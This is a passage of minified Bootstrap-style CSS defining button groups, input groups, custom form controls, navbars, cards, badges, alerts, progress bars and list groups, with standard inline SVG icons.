.5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, 